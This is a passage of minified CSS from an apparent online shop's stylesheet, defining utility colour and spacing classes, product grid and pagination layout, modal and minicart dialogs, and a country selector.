color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-bg-blue1{background-color:#001f49!important}.ls-bg-blue2{background-color:#7c8da4!important}.ls-bg-blue3{background-color:#aab6c7!important}.ls-bg-blue4{background-color:#d7dde5!important}.ls-bg-blue5{background-color:#ebedf3!important}.ls-bg-blue6{background-color:#7492d0!important}.ls-bg-grey1{background-color:#373737!important}.ls-bg-grey2{background-color:#5e5e5e!important}.ls-bg-grey3{background-color:#bababa!important}.ls-bg-grey4{background-color:#e8e8e8!important}.ls-bg-grey5{background-color:#f5f5f5!important}.ls-bg-grey6{background-color:#d8d8d8!important}.ls-bg-grey7{background-color:#d8d8d8!important}.ls-bg-green1{background-color:#116a60!important}.ls-bg-green2{background-color:#38877f!important}.ls-bg-green3{background-color:#66b2a3!important}.ls-bg-green4{background-color:#dbefeb!important}.ls-bg-green5{background-color:#d4ebdb!important}.ls-bg-yellow1{background-color:#d4a832!important}.ls-bg-yellow2{background-color:#e8d195!important}.ls-bg-yellow3{background-color:#f2e5c1!important}.ls-bg-red1{background-color:#bc2e35!important}.ls-bg-pink1{background-color:#ffe1e2!important}.ls-bg-pink2{background-color:#ffe1e2!important}.ls-bg-gold{background-color:#ffd000!important}.ls-white{color:#fff!important}.ls-black1{color:#000!important}.ls-gold{color:#ffd000!important}.ls-blue1{color:#001f49!important}.ls-blue2{color:#7c8da4!important}.ls-blue3{color:#aab6c7!important}.ls-blue4{color:#d7dde5!important}.ls-blue5{color:#ebedf3!important}.ls-blue6{color:#7492d0!important}.ls-blue7{color:#021f49!important}.ls-grey1{color:#373737!important}.ls-grey2{color:#5e5e5e!important}.ls-grey3{color:#bababa!important}.ls-grey4{color:#e8e8e8!important}.ls-grey5{color:#f5f5f5!important}.ls-grey6{color:#d8d8d8!important}.ls-grey7{color:#e4e4e4!important}.ls-grey10{color:#666!important}.ls-grey11{color:#949494!important}.ls-grey12{color:#333!important}.ls-grey16{color:#aeafb4!important}.ls-green1{color:#116a60!important}.ls-green2{color:#38877f!important}.ls-green3{color:#66b2a3!important}.ls-green4{color:#dbefeb!important}.ls-yellow1{color:#d4a832!important}.ls-yellow2{color:#e8d195!important}.ls-yellow3{color:#f2e5c1!important}.ls-red1{color:#bc2e35!important}.ls-red2{color:#ffe7ea!important}.ls-red3{color:#b9262c!important}.ls-pink1{color:#f37a77!important}.ls-pink2{color:#ffe1e2!important}.ls-gold{color:#ffd000!important}.ls-m-top-z{margin-top:0!important}.ls-m-top-xs{margin-top:5px!important}.ls-m-top-s{margin-top:10px!important}.ls-m-top-m{margin-top:20px!important}.ls-m-top-l{margin-top:30px!important}.ls-m-top-xl{margin-top:40px!important}.ls-m-right-z{margin-right:0!important}.ls-m-right-xs{margin-right:5px!important}.ls-m-right-s{margin-right:10px!important}.ls-m-right-m{margin-right:20px!important}.ls-m-right-l{margin-right:30px!important}.ls-m-right-xl{margin-right:40px!important}.ls-m-bottom-z{margin-bottom:0!important}.ls-m-bottom-xs{margin-bottom:5px!important}.ls-m-bottom-s{margin-bottom:10px!important}.ls-m-bottom-m{margin-bottom:20px!important}.ls-m-bottom-l{margin-bottom:30px!important}.ls-m-bottom-xl{margin-bottom:40px!important}.ls-m-left-z{margin-left:0!important}.ls-m-left-xs{margin-left:5px!important}.ls-m-left-s{margin-left:10px!important}.ls-m-left-m{margin-left:20px!important}.ls-m-left-l{margin-left:30px!important}.ls-m-left-xl{margin-left:40px!important}.ls-m-sides-z{margin-right:0!important;margin-left:0!important}.ls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.ls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.ls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.ls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.ls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.ls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.ls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.ls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.ls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.ls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.ls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.ls-m-all-z{margin:0!important}.ls-m-all-xs{margin:5px!important}.ls-m-all-s{margin:10px!important}.ls-m-all-m{margin:20px!important}.ls-m-all-l{margin:30px!important}.ls-m-all-xl{margin:40px!important}.ls-p-top-z{padding-top:0!important}.ls-p-top-xs{padding-top:5px!important}.ls-p-top-s{padding-top:10px!important}.ls-p-top-m{padding-top:20px!important}.ls-p-top-l{padding-top:30px!important}.ls-p-top-xl{padding-top:40px!important}.ls-p-right-z{padding-right:0!important}.ls-p-right-xs{padding-right:5px!important}.ls-p-right-s{padding-right:10px!important}.ls-p-right-m{padding-right:20px!important}.ls-p-right-l{padding-right:30px!important}.ls-p-right-xl{padding-right:40px!important}.ls-p-bottom-z{padding-bottom:0!important}.ls-p-bottom-xs{padding-bottom:5px!important}.ls-p-bottom-s{padding-bottom:10px!important}.ls-p-bottom-m{padding-bottom:20px!important}.ls-p-bottom-l{padding-bottom:30px!important}.ls-p-bottom-xl{padding-bottom:40px!important}.ls-p-left-z{padding-left:0!important}.ls-p-left-xs{padding-left:5px!important}.ls-p-left-s{padding-left:10px!important}.ls-p-left-m{padding-left:20px!important}.ls-p-left-l{padding-left:30px!important}.ls-p-left-xl{padding-left:40px!important}.ls-p-sides-z{padding-right:0!important;padding-left:0!important}.ls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.ls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.ls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.ls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.ls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.ls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.ls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.ls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.ls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.ls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.ls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.ls-p-all-z{padding:0!important}.ls-p-all-xs{padding:5px!important}.ls-p-all-s{padding:10px!important}.ls-p-all-m{padding:20px!important}.ls-p-all-l{padding:30px!important}.ls-p-all-xl{padding:40px!important}}.navigation-li-container{height:100%;overflow-y:scroll!important}.menu-active .main{position:relative}.main__area{margin:0 auto;max-width:98.4rem;position:relative}.pt_product-details .main__area{max-width:initial}.gift-vouchers .main__area,.homepage .main__area{max-width:94rem}.pt_store-locator .main__area{max-width:165rem}.pt_store-details .main__area{max-width:165rem}.pt_cart .main__area{max-width:116rem;min-height:30rem}.pt_cart .main__area.empty-cart{min-height:22rem}.footer .main__area{min-height:inherit}.main__area--mobile-nav{padding:0 0 15rem;position:fixed;height:100vh;overflow:hidden;width:100%}.main__area--page-designer{max-width:none}.main__area--fixed{min-height:35rem}.main__area--wide{max-width:128rem}.main__area.last-visited{background:url(../images/line-upper-shadow.png) no-repeat center bottom;background-size:100%}.main__area--pushed .main__area.last-visited{padding-bottom:0}.pt_product-details .main__area.primary-content{position:relative}.main__area--footer{max-width:94rem}.homepage .top-right .play-pause-btn{top:2rem;bottom:auto}.homepage .top-left .play-pause-btn{top:2rem;bottom:auto;left:2rem;right:auto}.homepage .bottom-right .play-pause-btn{bottom:2rem;top:auto}.homepage .bottom-left .play-pause-btn{bottom:2rem;top:auto;left:2rem;right:auto}@media only screen and (min-width:768px){.menu-active .main{background-color:#000;opacity:.2}.main__area.last-visited{background:0 0}}@media only screen and (min-width:1024px){.main__area--checkout,.pt_product-search-result .main__area{max-width:none}.menu-active .main{position:static}}@media only screen and (min-width:1366px){.main__lg{max-width:116rem!important}.main__xl{max-width:192rem!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.main__area--mobile-nav{position:static;height:auto;width:auto;padding:0}}.main__primary{width:auto;margin:0}.main__primary--account input[type=radio]{opacity:0}.main__primary--confirmation{width:65.95745%}.main__primary--right{padding:0 0 1.5rem 0}.main__primary--search-again{margin:2.5rem 0}.main__primary--search-again .search-again--button{width:4.5rem}.main__primary--search-again .search-again--fieldset{max-width:40rem}.main__primary--search-again .search-again--field-container{border-radius:.5rem}.main__title{letter-spacing:inherit}.main__sidebar{margin:0 2rem 0}.main__sidebar--active{position:relative;border-top:none;background:#fff}.main__sidebar--account{width:20.21277%}.main__sidebar--sticky .summary{width:30rem;position:fixed;top:0;padding-top:1rem;background-color:#fff;height:auto}@media only screen and (min-width:768px){.main__primary--account{width:79.78723%}.main__primary--right{padding:1.5rem}.main__primary--search-again .input-box__input--search-again{width:20rem}.main__title{padding-bottom:1.5rem}.main__sidebar{width:23.40426%}}.plp-grid__container{display:grid;gap:.4rem}.plp-grid__container .plp-grid__container--primarycontenttile,.plp-grid__container .plp-grid__container--secondarycontenttile{position:relative;overflow:hidden}.plp-grid__container .imageWithTextAndBtn{position:static!important}.plp-grid__container .imageWithTextAndBtn .single-image-bg{top:0;left:0;position:absolute;width:100%;height:100%}.plp-grid__container .plp-grid__container--primarycontenttile-desk3,.plp-grid__container .plp-grid__container--primarycontenttile-desk4,.plp-grid__container .plp-grid__container--primarycontenttile-desk5,.plp-grid__container .plp-grid__container--primarycontenttile-mob1,.plp-grid__container .plp-grid__container--primarycontenttile-mob2,.plp-grid__container .plp-grid__container--secondarycontenttile-desk3,.plp-grid__container .plp-grid__container--secondarycontenttile-desk4,.plp-grid__container .plp-grid__container--secondarycontenttile-desk5,.plp-grid__container .plp-grid__container--secondarycontenttile-mob1,.plp-grid__container .plp-grid__container--secondarycontenttile-mob2{display:none}.plp-grid__container--1-col-mobile{grid-template-columns:1fr}.plp-grid__container--1-col-mobile .plp-grid__container--primarycontenttile-mob1{display:block}.plp-grid__container--1-col-mobile .plp-grid__container--secondarycontenttile-mob1{display:block}.plp-grid__container--2-col-mobile{grid-template-columns:1fr 1fr}.plp-grid__container--2-col-mobile .plp-grid__container--primarycontenttile-mob2{display:block;grid-column:1/span 2}.plp-grid__container--2-col-mobile .plp-grid__container--secondarycontenttile-mob2{display:block;grid-column:1/span 2;grid-row:7/span 2}.plp-grid__container--2-col-mobile .plp-grid__pagination{grid-column:1/span 2}.plp-grid__container--separator{flex-basis:100%}.plp-grid__container--cat-info{grid-column:1}.plp-grid__container--tile{transition:all .3s;overflow:hidden}.plp-grid__container--video{z-index:1}.plp-grid__container--video iframe{pointer-events:none}.plp-grid__pagination-button{height:4rem;background-color:unset}.plp-grid__pagination-button--arrow{rotate:-90deg}.plp-grid__pagination-button--arrow-next{rotate:90deg;margin-top:.3rem}.plp-grid__pagination--button{width:3.5rem;height:3.5rem;border-radius:.5rem;border:.1rem solid #bababa;padding:0;background-color:#fff;color:#001f49}.plp-grid__pagination--button-back,.plp-grid__pagination--button-first{transform:rotate(180deg)}.plp-grid__pagination--button-first svg,.plp-grid__pagination--button-last svg{margin-left:.2rem}.plp-grid__pagination--button.selected{background-color:#373737;color:#fff}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__pagination--button:hover{background-color:#373737;color:#fff}}.plp-grid__pagination--button.disabled{background-color:#ebedf3;color:#bababa;cursor:not-allowed}.plp-grid__pagination-info{margin-left:auto}.plp-grid__pagination-bar-area{height:7rem}.plp-grid .sort-by .select2-container--default .select2-selection--single,.plp-grid__pagination-info .select2-container--default .select2-selection--single{border:.1rem solid #373737!important;border-radius:.5rem;height:4rem;background-color:transparent!important}.plp-grid .sort-by .select2-container--default .select2-selection--single .select2-selection__rendered,.plp-grid__pagination-info .select2-container--default .select2-selection--single .select2-selection__rendered{color:#373737!important;line-height:normal;height:unset}.plp-grid__multibuy-placeholder--mobile{height:6rem}.plp-grid__multibuy-placeholder--desktop{height:4rem}.plp-grid .refinements__button,.plp-grid .refinements__sortby-container .refinements__sortby,.plp-grid .refinements__sortby-container .refinements__sortby:focus{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important}.plp-grid .js-select2.select2-selection--products-per-page,.plp-grid .js-select2.select2-selection--products-per-page:focus{padding:1.2rem 3rem 1.2rem 2rem;border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid .js-select2.select2-selection--products-per-page.collapsed,.plp-grid .js-select2.select2-selection--products-per-page:focus.collapsed{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid__wrapper{padding:0 .4rem}@media only screen and (min-width:768px){.plp-grid__container{width:auto}.plp-grid .plp-grid__container--tile:nth-child(3){display:block}.plp-grid__pagination--button{width:2.5rem;height:2.5rem}}@media only screen and (min-width:1024px){.plp-grid__container{display:grid}.plp-grid__container.plp-grid__container--3-col-desktop{grid-template-columns:1fr 1fr 1fr}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--primarycontenttile-desk3{display:block;grid-column:2/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--secondarycontenttile-desk3{display:block;grid-column:2/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__pagination{grid-column:1/span 3}.plp-grid__container.plp-grid__container--4-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--primarycontenttile-desk4{display:block;grid-column:3/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--secondarycontenttile-desk4{display:block;grid-column:3/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__pagination{grid-column:1/span 4}.plp-grid__container.plp-grid__container--5-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--primarycontenttile-desk5{display:block;grid-column:4/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--secondarycontenttile-desk5{display:block;grid-column:4/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__pagination{grid-column:1/span 5}.plp-grid .plp-grid__container--primarycontenttile-mob1,.plp-grid .plp-grid__container--primarycontenttile-mob2,.plp-grid .plp-grid__container--secondarycontenttile-mob1,.plp-grid .plp-grid__container--secondarycontenttile-mob2{display:none!important}.plp-grid__wrapper{width:calc(100% - 350px)}}html{box-sizing:border-box;position:relative;min-height:100%}*,:after,:before{box-sizing:inherit}img{width:100%;height:auto}@-moz-document url-prefix(){:focus-visible{outline:.5rem auto #000}}.isFocused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.isFocused{outline:.5rem auto #000!important}}body{opacity:1!important;color:#001f49;padding:0;font-family:Futura}body.cookie-loaded{padding-bottom:6rem}body>img{width:inherit}a{text-decoration:none}a:hover{text-decoration:underline}input::-ms-clear{display:none}.content-container{margin:0 auto;max-width:1240px}.banner-strip__wrapper{position:fixed;top:0;z-index:11}.mobilemenu-active .banner-strip__wrapper{z-index:9}.banner-strip--carousel{display:none}.banner-strip--carousel .slick-track{padding:0}.banner-strip--carousel.slick-initialized{display:block}.banner-strip--carousel .slick-slide{border:none!important;padding:0}.banner-strip--carousel .slick-next{right:0}.banner-strip--carousel .slick-next__icon::before{content:none}.banner-strip--carousel .slick-next__icon::after{position:absolute;padding:.4rem;border-color:var(--arrow-color,#fff)}.banner-strip--carousel .slick-prev{left:0}.banner-strip--carousel .slick-prev__icon::before{content:none}.banner-strip--carousel .slick-prev__icon::after{position:absolute;padding:.4rem;border-color:var(--arrow-color,#fff)}.banner-strip p{padding:.7rem 0}.service-banner p{padding:.7rem 0}.service-banner__wrapper.inactive{display:none!important}.iframe-video::before{content:"";padding-top:56.25%;float:left}.iframe-video::after{clear:left;content:" ";display:table}.experience-assets-shopTheLookTextContent p a{color:inherit;font-family:inherit;font-size:inherit}.experience-assets-tabItem,.experience-assets-tabItemBottom{cursor:pointer}.experience-assets-tabItem.active span,.experience-assets-tabItemBottom.active span{position:relative}.experience-assets-tabItem.active span::before,.experience-assets-tabItemBottom.active span::before{content:'';width:100%;position:absolute;bottom:-.5rem;height:.2rem;color:inherit;background:currentColor}.tab-wrapper--tabs{max-width:100%}.experience-tabContent .experience-component{display:none}.experience-tabContent .experience-component:first-child{display:block}.qa.qa-decorated{border-bottom:.1rem solid #d8d8d8}.qa__q::after{content:'';width:.1rem;height:2rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa__q::before{content:'';width:2rem;height:.1rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa.active .qa__q::after{content:none}.js-tab-collapsed--false .experience-tabContent>.experience-component:first-child{display:none}.btn-back-to-top{bottom:1.5rem;right:10rem;z-index:10}.btn-back-to-top--item{background:0 0;padding:1rem 0 1rem 3.5rem}.btn-back-to-top--item::before{position:absolute;content:'';left:0;top:1.5rem;transform:rotate(-135deg);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.banner-strip__wrapper{position:relative}}.ui-widget-overlay{position:fixed;background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75}.ui-dialog{background-color:#fff;text-align:center;overflow-y:auto;position:fixed;z-index:100;outline:0;width:100%!important;max-width:94rem;max-height:100%;top:50%!important;left:50%!important;transform:translate(-50%,-50%);font-size:1.4rem}.ui-dialog.js-quickview-full-dialog .ui-dialog-content{padding:0!important}.ui-dialog.quickview.quickview{width:calc(100% - 40px)!important;padding:0 2rem}.ui-dialog.quickview .ui-dialog-titlebar{position:absolute;right:0;margin:0}.ui-dialog.quickview .ui-dialog-titlebar-close{background-color:#fff;border-radius:1.6rem;top:1rem}.ui-dialog.quickview .ui-dialog-content{padding:0;height:auto!important}.ui-dialog.plp-tooltips img{width:50%}.ui-dialog.pdp-main__zoom{min-width:95%;max-width:95%;position:fixed}.ui-dialog.pdp-main__zoom .ui-dialog-content{padding-top:3rem}.ui-dialog.pdp-main__zoom .ui-dialog-content.scrolled{position:relative}.ui-dialog.tc-matcher{min-width:94rem;max-width:94rem}.ui-dialog .cont__tb-container{max-height:43vh}.ui-dialog .ui-dialog-content{padding:0 2rem;padding:5rem 1rem 20rem 1rem}.ui-dialog.contactus .ui-dialog-content,.ui-dialog.pdp-main__zoom .ui-dialog-content{padding:0}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:none}.ui-dialog :focus{outline:0}.ui-dialog.promotion{min-width:92%}.ui-dialog .dialog__title{font-size:32px;font-size:3.2rem;margin:1rem 0 0;padding:2rem 0 1rem;border-bottom:1px dashed #dad6d4;font-weight:400}.ui-dialog .dialog__content{text-align:left}.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem .2rem;padding:2rem 0 1rem}.ui-dialog .ui-dialog-titlebar.inactive{padding:0;height:0;margin:0;border-bottom:none}.ui-dialog .ui-dialog-titlebar.inactive .ui-dialog-title{display:none}.ui-dialog.hide-title .ui-dialog-titlebar{border:none;height:4.5rem}.ui-dialog.hide-title .ui-dialog-title{display:none}.ui-dialog.hide-title--close-inside-box .ui-dialog-titlebar{position:absolute;top:1.5rem;right:2rem;margin:0}.ui-dialog .ui-widget-header{font-size:2rem;font-weight:600}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{position:absolute;width:1.7rem;height:1.7rem;background-size:18px;top:1.5rem;right:1.8rem;padding:1.5rem;z-index:100}.ui-dialog.close-minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important;animation-duration:.7s;animation-name:slideout;display:block!important}.ui-dialog.close-minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 100px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.close-minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.close-minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.close-minicart-modal-dialog .ui-dialog-title{text-transform:uppercase;color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.close-minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}@keyframes slideout{from{transform:translate(0,0)}to{transform:translate(0,100%)}}.ui-dialog.minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;animation-duration:.7s;animation-name:slidein;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important}.ui-dialog.minicart-modal-dialog.quickview-full--small{min-height:50vh!important}.ui-dialog.minicart-modal-dialog.quickview-full--small .modalfullsmall-scroller{height:auto}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0!important}@keyframes slidein{from{transform:translate(0,100%)}to{transform:translate(0,0)}}.ui-dialog.minicart-modal-dialog .payment-info img{height:100%}.ui-dialog.minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.minicart-modal-dialog .ui-dialog-title{color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 60px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.quickview-full.minicart-modal-dialog{height:auto!important;max-height:calc(100% - 50px)!important;min-height:calc(100% - 50px)!important}.ui-dialog.quickview-full.minicart-modal-dialog.quickview-full--small{overflow-y:scroll;min-height:50vh!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:calc(100% - 60px)!important;min-height:calc(100% - 60px)!important;height:auto!important}.ui-dialog-buttonset{margin:2.5rem 0}.checkout .ui-dialog{text-align:left}@media only screen and (min-width:768px){.ui-dialog.quickview.quickview{min-width:unset!important;width:60%!important}.ui-dialog .ui-dialog-content{padding:0 2rem;height:auto!important}.ui-dialog.promotion{min-width:66rem}.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;right:1.5rem;top:1.5rem;padding:0}}@media only screen and (min-width:1024px){.ui-dialog.quickview-full.minicart-modal-dialog{top:0!important;transform:none;height:100vh!important;max-height:none!important;right:0;left:auto;overflow:hidden;max-height:none;max-width:none!important;width:50vw!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:none!important}.ui-dialog.quickview-full--small.minicart-modal-dialog{width:55.2rem!important}.ui-dialog.minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slidein-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}.ui-dialog.minicart-modal-dialog.anim-paused{animation-name:none;width:35%!important;display:block!important;transition:all .5s}@keyframes slidein-md{from{transform:translate(100%,0)}to{transform:translate(0,0)}}.ui-dialog.close-minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slideout-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}@keyframes slideout-md{from{transform:translate(0,0)}to{transform:translate(100%,0)}}}@media only screen and (min-width:1366px){.ui-dialog{max-height:calc(100vh - 50px);min-width:94rem!important;max-width:94rem!important}.ui-dialog.quickview.quickview{width:50%!important;max-width:64.8rem!important}.ui-dialog.bonus-products{position:fixed!important;top:8rem!important}.ui-dialog.bonus-products .ui-dialog-buttonset{float:none;margin:2.5rem}.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}.ui-dialog.bonus-cart .button--mobile{padding:1.5rem 0}}.country-select-link{cursor:pointer}.ui-dialog.country-dialog .ui-dialog-titlebar{padding:0;margin:0;height:0}.ui-dialog .change-country{height:auto;display:table;margin-top:2rem;margin-bottom:2rem;width:100%}.ui-dialog .change-country :focus{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog .change-country :focus{outline:.5rem auto #000}}.ui-dialog .change-country__body{margin:4rem auto 0 auto;max-width:35.5rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{content:'';border:solid #5e5e5e;border-width:0 .1rem .1rem 0;display:inline-block;padding:.4rem;margin:0 .5rem 0 1.5rem;top:50%}.ui-dialog .change-country__body--int-show,.ui-dialog .change-country__body--others-show{font-size:1.4rem}.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-show::after{left:1.5rem;position:absolute;transform:translate(0,-50%) rotate(45deg)}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--others-hide{display:none;font-size:1.4rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--others-hide::after{left:1.5rem;position:absolute;transform:translate(0,-35%) rotate(-135deg)}.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{right:-3rem;left:auto}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--int-show{padding:0 0 0 5rem}.ui-dialog .change-country__list{display:none;margin:0;padding:0;list-style:none}.ui-dialog .change-country__list--show-always{display:block}.ui-dialog .change-country__others{margin:0 auto 3rem auto;padding-bottom:5rem;max-width:24rem}.ui-dialog .change-country__others--list-item{font-size:1.7rem;padding:.5rem 0;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.ui-dialog .change-country__others--list-item:hover{border-color:#f2f2f2;color:#373737;background-color:#f2f2f2;border-radius:.7rem}.ui-dialog .change-country__others--list-item:hover a{color:#373737}.ui-dialog .change-country__others--list-item a{padding:0 0 0 5rem;color:#373737}.ui-dialog .change-country__pick-another{margin-bottom:3rem}.ui-dialog .change-country--expanded .change-country__list{display:block}.ui-dialog .change-country--text{font-size:1.8rem}.ui-dialog .change-country--suggestion{font-size:2.1rem}.ui-dialog .change-country--btn{font-size:1.4rem}.ui-dialog .change-country .al-change-country:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.ui-dialog.country-dialog{max-width:32rem!important;min-width:32rem!important;border-radius:.7rem}.ui-dialog.country-dialog .ui-dialog-content{padding:2rem;height:auto!important}.ui-dialog.country-dialog .change-country .xbr-container--expanded{border:none}.ui-dialog.country-dialog .xbr-selector li::before{content:none}.ui-dialog.country-dialog .xbr-selector .select2-selection{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative}.ui-dialog.country-dialog .xbr-selector .select2-selection::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .xbr-selector .select2-selection__rendered{padding:.5rem 1.5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:18rem}.ui-dialog.country-dialog .xbr-selector .select2-selection b{top:40%;right:1.5rem}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative;padding-right:7rem;max-width:100%;text-overflow:ellipsis;overflow:hidden!important}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device::before,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .ui-dialog-titlebar-close{top:0;right:-1rem}.ui-dialog .change-country__others--xbr a{padding:0 0 0 5rem}.ui-dialog .change-country__others--xbr a img{max-width:5.7rem}.ui-dialog .change-country.change-country--xbr{height:auto}.ui-dialog .switcher_country_dropdown,.ui-dialog .switcher_currency_dropdown{position:relative}.ui-dialog .switcher_country_dropdown::before,.ui-dialog .switcher_currency_dropdown::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;right:9rem;bottom:0}.overlay-body{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;display:none}.filters-open .overlay-body{z-index:6}.overlay-body.active{display:block;opacity:.75}.filters-open{overflow:hidden}.overlay-active-container,.overlay-active-container>*{z-index:6!important}.ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;background:transparent url(../images/svg-icons/cross.svg) no-repeat center center;border:none}.ui-dialog-titlebar-close:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog-titlebar-close:focus-visible{outline:.5rem auto #000}}.loader__indicator{background:url(../images/CTloader.gif) no-repeat 